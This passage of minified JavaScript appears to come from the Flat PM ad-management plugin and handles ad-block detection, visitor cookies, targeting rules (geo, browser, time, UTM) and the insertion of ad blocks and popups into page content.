n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r=[],n=a.html.block,o=0,i=[];for(e in n)if((!n[e].minwidth||n[e].minwidth<=fpm_user.winwidth)&&(!n[e].maxwidth||n[e].maxwidth>=fpm_user.winwidth)){n[e].abgroup||(n[e].abgroup="0"),r[n[e].abgroup]||(r[n[e].abgroup]=[]);var s,l=fpm_user.adb&&(""!==n[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?n[e].adb:n[e].html;for(s in l.code=l.code.trim(),fpm_attr){var d=new RegExp("fpm-"+s,"g");fpm_modul_text=fpm_modul_text.replace(d,fpm_attr[s])}l.code&&r[n[e].abgroup].push(l)}for(t in r)0==r[t].length&&delete r[t];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(t in delete a.html.block,r)if("0"===t)for(var f in r[t])r[t][f].minheight&&(o+=+r[t][f].minheight);else i[t]=fpm_randomProperty(r[t]),o+=+r[t][i[t]].minheight;a.html.groups=r,a.html.start=i;var p=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&p.classList.add(fpm_attr.async),p.setAttribute("data-"+fpm_attr.id,a.id),p.setAttribute("data-"+fpm_attr.status,"processing"),p.style.minHeight=o+"px";var m=a.view.pixels;m&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(y,m),fpm_async_then("load")}):fpm_render_pixel_ads(y,m));var c=a.view.symbols;if(c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var u,_,h=fpm_textLength_with_exeptions(c.exclude);if(c.n=c.n&&0!=c.n?c.n:1,["percent_once","symbol_once","center"].includes(c.type)&&("percent_once"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n)),"symbol_once"===c.type&&(u=+c.n),"center"===c.type&&(u=fpm_user.textlen/2),g=fpm_user.textlen+100,u<g?(b=[...h].sort((e,t)=>Math.abs(u-e.fpm_textLength)-Math.abs(u-t.fpm_textLength)),_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y)):_.insertAdjacentElement("afterend",y)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(c.type)){"percent_iterable"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n),i=c.start?Math.round(fpm_user.textlen/100*c.start):u),"symbol_iterable"===c.type&&(u=+c.n,i=c.start?+c.start:u);var g=fpm_user.textlen+100;if(u<g){var w=g;c.max&&(w=Math.min(g,u*c.max+i));for(var v=i;v<w;){var b=[...h].sort((e,t)=>Math.abs(v-e.fpm_textLength)-Math.abs(v-t.fpm_textLength));_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y.cloneNode())):_.insertAdjacentElement("afterend",y.cloneNode()),v+=u}}else fpm_debug(a.id,"symbols offset")}}g=a.view.once;g&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),L=fpm_queryAll(g.selector,g.xpath,g.document),g.n=+g.n||1,L.length>=g.n?("bottom"===g.derection&&L.reverse(),C="beforebegin","prepend"===g.insert_type&&(C="afterbegin"),"append"===g.insert_type&&(C="beforeend"),"after"===g.insert_type&&(C="afterend"),L[g.n-1].insertAdjacentElement(C,y)):fpm_debug(a.id,"once can't find element"));var y,x=a.view.iterable;if(x){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var L=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=+x.n||1,x.start=+x.start||x.n,L.length>=x.n+x.start-1){"bottom"===x.derection&&L.reverse();var C="beforebegin";"prepend"===x.insert_type&&(C="afterbegin"),"append"===x.insert_type&&(C="beforeend"),"after"===x.insert_type&&(C="afterend");w=L.length;x.max&&(w=Math.min(L.length,x.n*x.max+x.start-x.n));for(v=x.start-1;v<w;v++)(v+1-x.start+x.n)%x.n==0&&L[v].insertAdjacentElement(C,y.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var E=a.view.outgoing;E&&("true"===E.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((O=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(E.side),"sec"==E.type&&(S=function(){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&setTimeout(function(){fpm_close_event(O)},1e3*E.hide)},A=setTimeout(function(){S()},1e3*E.show)),["px","vh","%"].includes(E.type)&&(I=function(){("px"===E.type&&window.pageYOffset>E.show||"vh"===E.type&&window.pageYOffset>Math.round(window.innerHeight/100*E.show)||"%"===E.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*E.show))&&H()},document.addEventListener("scroll",I)),"true"===E.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===E.action&&E.selector&&fpm_on(fpm_body,"click",E.selector,function(e){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H()}),fpm_body.insertAdjacentElement("afterbegin",O)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(M=fpm_queryAll(k.selector,k.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(p.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...k},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var T=a.view.hoverroll;T&&(0<(M=fpm_queryAll(T.selector,T.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(p.cloneNode()),t.appendChild(r),"true"===T.cross&&fpm_cross_timer(a.id,{...T},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=p.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,S,A,I,N,O;function H(){var e;document.removeEventListener("scroll",I),"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&(e=function(){window.pageYOffset>E.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var 